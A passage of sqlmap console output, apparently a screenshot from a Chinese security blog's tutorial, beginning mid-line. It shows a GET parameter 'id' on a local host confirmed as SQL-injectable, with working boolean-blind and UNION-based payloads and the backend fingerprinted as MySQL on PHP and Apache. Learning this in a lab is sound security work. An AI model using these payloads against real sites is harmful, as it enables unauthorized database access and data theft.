 chnique found
[20:40:59] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query column
s. Automatically extending the range for current UNION query injection technique test
[20:40:59] [INFO] target URL appears to have 3 columns in query
[20:40:59] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 25 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3130=3130 AND 'ZSTr'='ZSTr
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9212' UNION ALL SELECT NULL,CONCAT(0x717a6b6a71,0x556f77715248774652437357536d516363617152686c68785a75476b4b744a6177505
85542794c4b,0x7178626a71),NULL-- dFBl
---
[20:41:02] [INFO] testing MySQL
[20:41:02] [INFO] confirming MySQL
[20:41:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.0
[20:41:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.10.1'
[*] shutting down at 20:41:02
谢公子学安全
https://blog.csdn.net/qq_36119192